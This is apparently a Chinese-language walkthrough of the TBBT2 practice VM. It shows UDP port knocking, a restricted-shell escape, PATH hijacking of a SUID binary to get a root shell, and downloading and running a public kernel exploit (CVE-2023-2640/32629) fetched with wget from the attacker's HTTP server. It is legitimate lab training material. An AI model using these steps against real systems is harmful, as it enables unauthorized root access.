
ilikeklingon这里说我喜欢某种东西,上网搜一下,是克林贡语。看这语言和字母数字之间有什么关系,可以看到门的图片对应的是1000 2000 3000。
成功集齐了敲门的密码,上面作者说他不喜欢握手代指的是TCP的三次握手,就是说明要用UDP协议,那个knock默认是TCP协议,这里就需要加上-u参数。
┌──(kali㉿kali)-[~/daba/TBBT2]└─$ knock 10.0.2.5 1000 2000 3000 -u ┌──(kali㉿kali)-[~/daba/TBBT2]└─$ ssh sheldon@10.0.2.5 sheldon@10.0.2.5's password: Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 5.4.0-150-generic x86\_64) \* Documentation: https://help.ubuntu.com \* Management: https://landscape.canonical.com \* Support: https://ubuntu.com/advantage \* Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s just raised the bar for easy, resilient and secure K8s cluster deployment. https://ubuntu.com/engage/secure-kubernetes-at-the-edge \* Canonical Livepatch is available for installation. - Reduce system reboots and improve kernel security. Activate at: https://ubuntu.com/livepatch132 packages can be updated.3 updates are security updates.Your Hardware Enablement Stack (HWE) is supported until April 2023.Last login: Sat Nov 30 09:13:04 2024 from 10.0.2.4sheldon@tbbt2:~$ |或者也可以用nmap来敲门
┌──(root㉿kali)-[/home/kali/daba/TBBT2]└─# for x in 1000 2000 3000; do nmap -Pn -sU --max-retries 0 -p $x 10.0.2.5 ; doneStarting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-01 02:59 ESTWarning: 10.0.2.5 giving up on port because retransmission cap hit (0).Nmap scan report for 10.0.2.5Host is up (0.00066s latency).PORT STATE SERVICE1000/udp open|filtered ockMAC Address: 08:00:27:E2:19:54 (Oracle VirtualBox virtual NIC)Nmap done: 1 IP address (1 host up) scanned in 0.31 secondsStarting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-01 02:59 ESTWarning: 10.0.2.5 giving up on port because retransmission cap hit (0).Nmap scan report for 10.0.2.5Host is up (0.00062s latency).PORT STATE SERVICE2000/udp open|filtered cisco-sccpMAC Address: 08:00:27:E2:19:54 (Oracle VirtualBox virtual NIC)Nmap done: 1 IP address (1 host up) scanned in 0.30 secondsStarting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-01 02:59 ESTWarning: 10.0.2.5 giving up on port because retransmission cap hit (0).Nmap scan report for 10.0.2.5Host is up (0.00038s latency).PORT STATE SERVICE3000/udp open|filtered hbciMAC Address: 08:00:27:E2:19:54 (Oracle VirtualBox virtual NIC)Nmap done: 1 IP address (1 host up) scanned in 0.31 seconds ┌──(root㉿kali)-[/home/kali/daba/TBBT2]└─# nmap 10.0.2.5 Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-01 02:59 ESTNmap scan report for 10.0.2.5Host is up (0.00049s latency).Not shown: 997 filtered tcp ports (no-response)PORT STATE SERVICE21/tcp closed ftp22/tcp open ssh80/tcp open httpMAC Address: 08:00:27:E2:19:54 (Oracle VirtualBox virtual NIC) |如何设置用UDP来敲门,下载knockd,打开配置文件
┌──(root㉿kali)-[/etc]└─# cat /etc/knockd.conf[options] UseSyslog[openSSH] # 定义敲门的端口顺序 sequence = 7000,8000,9000 # 设置超时时间,时间太小可能会出错 这个超时时间指的是敲门端口之间的间隔时长,默认是5秒,可以根据实际情况,调大点 seq\_timeout = 5 command = /sbin/iptables -A INPUT -s %IP% -p tcp --dport 22 -j ACCEPT # 设置敲门成功后所执行的命令 tcpflags = syn[closeSSH] sequence = 9000,8000,7000 seq\_timeout = 5 command = /sbin/iptables -D INPUT -s %IP% -p tcp --dport 22 -j ACCEPT tcpflags = syn[openHTTPS] sequence = 12345,54321,24680,13579 seq\_timeout = 5 command = /usr/local/sbin/knock\_add -i -c INPUT -p tcp -d 443 -f %IP% tcpflags = syn |UseSyslog通常是用于指定是否将knock相关的事件记录到系统日志(syslog)中。系统日志是一种记录系统中各种事件和消息的机制,它对于系统监控、故障排查和安全审计等方面非常重要。
optionsUseSyslog = yesUseUDP = yes |
要设置UDP协议,在options这里加上UseUDP=yes就行了。
执行命令的时候提示环境受限
sheldon@tbbt2:~$ cd D-rbash: /dev/null: restricted: cannot redirect outputbash: \_upvars: `-a2': invalid number specifier-rbash: /dev/null: restricted: cannot redirect outputsheldon@tbbt2:~$ bash --noprofilesheldon@tbbt2:~$ cd DDesktop/ Documents/ Downloads/ |Session:用户每次使用 Shell,都会开启一个与 Shell 的 Session(对话)。
Session 有两种类型:登录 Session 和非登录 Session,也可以叫做 login shell 和 non-login shell。
Login shell:
登录 Session 是用户登录系统以后,系统为用户开启的原始 Session,通常需要用户输入用户名和密码进行登录。
登录 Session 一般进行整个系统环境的初始化,启动的初始化脚本依次如下。
/etc/profile:所有用户的全局配置脚本。
/etc/profile.d目录里面所有.sh文件
~/.bash_profile:用户的个人配置脚本。如果该脚本存在,则执行完就不再往下执行。
~/.bash_login:如果~/.bash_profile没找到,则尝试执行这个脚本(C shell 的初始化脚本)。如果该脚本存在,则执行完就不再往下执行。
~/.profile:如果~/.bash_profile和~/.bash_login都没找到,则尝试读取这个脚本(Bourne shell 和 Korn shell 的初始化脚本)。
Linux 发行版更新的时候,会更新/etc里面的文件,比如/etc/profile,因此不要直接修改这个文件。如果想修改所有用户的登陆环境,就在/etc/profile.d目录里面新建.sh脚本。如果想修改你个人的登录环境,一般是写在~/.bash_profile里面。
bash命令的--login参数,会强制执行登录 Session 会执行的脚本。
bash --login |bash命令的--noprofile参数,会跳过上面这些 Profile 脚本。
bash --noprofile |non-login shell:
非登录 Session 是用户进入系统以后,手动新建的 Session,这时不会进行环境初始化。比如,在命令行执行bash命令,就会新建一个非登录 Session。
非登录 Session 的初始化脚本依次如下。
/etc/bash.bashrc:对全体用户有效。
~/.bashrc:仅对当前用户有效。
对用户来说,~/.bashrc通常是最重要的脚本。非登录 Session 默认会执行它,而登录 Session 一般也会通过调用执行它。每次新建一个 Bash 窗口,就相当于新建一个非登录 Session,所以~/.bashrc每次都会执行。注意,执行脚本相当于新建一个非互动的 Bash 环境,但是这种情况不会调用~/.bashrc。
bash命令的--norc参数,可以禁止在非登录 Session 执行~/.bashrc脚本。
bash --norc |bash命令的--rcfile参数,指定另一个脚本代替.bashrc。
bash --rcfile testrc |查看基本信息
sheldon@tbbt2:/etc$ ip a1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000 link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00 inet 127.0.0.1/8 scope host lo valid_lft forever preferred_lft forever inet6 ::1/128 scope host valid_lft forever preferred_lft forever2: enp0s3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000 link/ether 08:00:27:e2:19:54 brd ff:ff:ff:ff:ff:ff inet 10.0.2.5/24 brd 10.0.2.255 scope global dynamic noprefixroute enp0s3 valid_lft 412sec preferred_lft 412sec inet6 fe80::ad28:1522:c459:e35d/64 scope link noprefixroute valid_lft forever preferred_lft forever3: enp0s8: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000 link/ether 08:00:27:4a:ec:db brd ff:ff:ff:ff:ff:ff inet 192.168.56.105/24 brd 192.168.56.255 scope global dynamic noprefixroute enp0s8 valid_lft 596sec preferred_lft 596sec inet6 fe80::5212:4249:f0c:b80f/64 scope link noprefixroute valid_lft forever preferred_lft foreversheldon@tbbt2:/etc$ uname -aLinux tbbt2 5.4.0-150-generic #167~18.04.1-Ubuntu SMP Wed May 24 00:51:42 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux |
查看shadow和crontab都没有收获
sheldon@tbbt2:/etc$ cat /etc/crontab# /etc/crontab: system-wide crontab# Unlike any other crontab you don't have to run the `crontab'# command to install the new version when you edit this file# and files in /etc/cron.d. These files also have username fields,# that none of the other crontabs do.SHELL=/bin/shPATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin# m h dom mon dow user command17 * * * * root cd / && run-parts --report /etc/cron.hourly25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )sheldon@tbbt2:/etc$ cat /etc/shadowcat: /etc/shadow: Permission denied |
用find命令找属于sheldon和suid的文件

在其中找到了这样的一个文件(路径比较特别)/home/sheldon/Desktop/iliketrains

sheldon@tbbt2:~/Desktop$ ls -liahtotal 28K173818 drwxr-xr-x 2 sheldon sheldon 4,0K Απρ 9 2020 .135869 drwxr-xr-x 15 sheldon sheldon 4,0K Απρ 7 2020 ..177562 -rwxr-x--- 1 root root 225 Απρ 7 2020 .antihacker.py177369 -rwsr-xr-x 1 root root 8,2K Απρ 7 2020 iliketrains177433 -rw-r--r-- 1 root root 71 Απρ 7 2020 .iliketrains.c |执行之后有一个小火车跑出来,查看源代码,执行了文件,which找一下位置
sheldon@tbbt2:~/Desktop$ ./iliketrains sheldon@tbbt2:~/Desktop$ cat .iliketrains.c #include<unistd.h>void main(){setuid(0);setgid(0);system("sl");}sheldon@tbbt2:~/Desktop$ which sl/usr/games/sl |利用环境劫持提权
sheldon@tbbt2:~/Desktop$ cd /tmpsheldon@tbbt2:/tmp$ pwd/tmpsheldon@tbbt2:/tmp$ echo "/bin/bash" > slsheldon@tbbt2:/tmp$ chmod +777 slsheldon@tbbt2:/tmp$ export PATH=/tmp:$PATHsheldon@tbbt2:/tmp$ ../home/sheldon/Desktop/iliketrainsroot@tbbt2:/tmp# |which sl它会输出sl命令可执行文件所在的路径。例如,可能会输出/usr/bin/sl,这表明系统在/usr/bin目录下找到了sl命令的可执行文件。如果没有安装sl命令或者PATH变量中没有包含该命令所在的目录,which命令可能会返回空,表示找不到这个命令对应的可执行文件。
$PATH:/home/sheldon/Desktop 目录下放置了一些自己编写或者下载的可执行脚本或程序,比如一个名为 my_script.sh 的脚本文件。在没有修改 PATH 之前,当你在终端输入 my_script.sh 想要执行它时,系统可能因为 PATH 中不包含该目录而找不到这个脚本对应的可执行文件,从而报错。
内核提权
目标
root@tbbt2:~/Desktop/CVE-2023-2640-CVE-2023-32629# cat /proc/versionLinux version 5.3.0-46-generic (buildd@lcy01-amd64-013) (gcc version 7.5.0 (Ubuntu 7.5.0-3ubuntu1~18.04)) #38~18.04.1-Ubuntu SMP Tue Mar 31 04:17:56 UTC 2020root@tbbt2:~/Desktop/CVE-2023-2640-CVE-2023-32629# uname -aLinux tbbt2 5.3.0-46-generic #38~18.04.1-Ubuntu SMP Tue Mar 31 04:17:56 UTC 2020 x86\_64 x86\_64 x86\_64 GNU/Linuxroot@tbbt2:~/Desktop/CVE-2023-2640-CVE-2023-32629# lsb\_release -aNo LSB modules are available.Distributor ID: UbuntuDescription: Ubuntu 18.04.4 LTSRelease: 18.04Codename: bionic |物理机
┌──(kali㉿kali)-[~/daba/TBBT2/1]└─$ git clone https://github.com/g1vi/CVE-2023-2640-CVE-2023-32629Cloning into 'CVE-2023-2640-CVE-2023-32629'...remote: Enumerating objects: 15, done.remote: Counting objects: 100% (15/15), done.remote: Compressing objects: 100% (11/11), done.remote: Total 15 (delta 3), reused 0 (delta 0), pack-reused 0 (from 0)Receiving objects: 100% (15/15), 4.26 KiB | 4.26 MiB/s, done.Resolving deltas: 100% (3/3), done.┌──(kali㉿kali)-[~/daba/TBBT2/1]└─$ tar -zcvf 2.tar.gz CVE-2023-2640-CVE-2023-32629 CVE-2023-2640-CVE-2023-32629/CVE-2023-2640-CVE-2023-32629/exploit.shCVE-2023-2640-CVE-2023-32629/README.mdCVE-2023-2640-CVE-2023-32629/.git/┌──(kali㉿kali)-[~/daba/TBBT2/1]└─$ sudo python3 -m http.server 80 [sudo] password for kali: Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ... |目标
sheldon@tbbt2:~/Desktop$ wget http://10.0.2.4/2.tar.gz--2024-12-01 13:59:29-- http://10.0.2.4/2.tar.gzConnecting to 10.0.2.4:80... connected.HTTP request sent, awaiting response... 200 OKLength: 17174 (17K) [application/gzip]Saving to: ‘2.tar.gz’2.tar.gz 100%[=====================================================================================================================>] 16,77K --.-KB/s in 0s 2024-12-01 13:59:29 (67,8 MB/s) - ‘2.tar.gz’ saved [17174/17174]sheldon@tbbt2:~/Desktop$ tar -zxvf 2.tar.gz -C /home/sheldon/DesktopCVE-2023-2640-CVE-2023-32629/CVE-2023-2640-CVE-2023-32629/exploit.shCVE-2023-2640-CVE-2023-32629/README.mdCVE-2023-2640-CVE-2023-32629/.git/CVE-2023-2640-CVE-2023-32629/.git/refs/CVE-2023-2640-CVE-2023-32629/.git/refs/tags/CVE-2023-2640-CVE-2023-32629/.git/refs/heads/CVE-2023-2640-CVE-2023-32629/.git/refs/heads/mainsheldon@tbbt2:~/Desktop$ cd CVE-2023-2640-CVE-2023-32629/sheldon@tbbt2:~/Desktop/CVE-2023-2640-CVE-2023-32629$ chmod +777 exploit.sh sheldon@tbbt2:~/Desktop/CVE-2023-2640-CVE-2023-32629$ ./exploit.sh [+] You should be root now[+] Type 'exit' to finish and leave the house cleaned |tip:

使用vmare无论怎么knock或者是用nmap敲门都不行,可以使用以下方法。(没被玩坏的前提下)
疯狂按Esc,进入启动加载程序 (Grub)

用箭头↓,选第二个救援模式,按Enter加入
按e进入,找到Linux的那行,将ro那一行后面的内容全部删掉,变成rw single init=/bin/bash (这个是进入单用户模式)

按键盘 Ctrl + x 重启,直接进入了救援模式了。passwd root命令修改root密码。


修改完毕虚拟机直接强制重启,输入sheldon的密码进入ubuntu界面,再切换修改好root用户。
systemctl status knockd 查看knock服务状态,显示为红色 failed 状态

head /var/log/knockd.log查看最近knockd的日志(都为2020年的)

修改 /etc/defult/knockd 文件,nano /etc/defult/knockd,将enp0s3改为通常为ens33(可以用ip a来查看)

systemctl start knockd将knockd服务重启,就可以跑起来了。
┌──(kali㉿kali)-[~]└─$ sudo nmap 192.168.206.132 [sudo] password for kali: Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-07 22:01 ESTNmap scan report for 192.168.206.132Host is up (0.00085s latency).Not shown: 998 filtered tcp ports (no-response)PORT STATE SERVICE21/tcp closed ftp80/tcp open httpMAC Address: 00:0C:29:B2:29:F8 (VMware)Nmap done: 1 IP address (1 host up) scanned in 5.23 seconds ┌──(kali㉿kali)-[~]└─$ knock 192.168.206.132 1000 2000 3000 -u ┌──(kali㉿kali)-[~]└─$ sudo nmap 192.168.206.132 Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-07 22:01 ESTNmap scan report for 192.168.206.132Host is up (0.00061s latency).Not shown: 997 filtered tcp ports (no-response)PORT STATE SERVICE21/tcp closed ftp22/tcp open ssh80/tcp open httpMAC Address: 00:0C:29:B2:29:F8 (VMware)Nmap done: 1 IP address (1 host up) scanned in 5.12 seconds 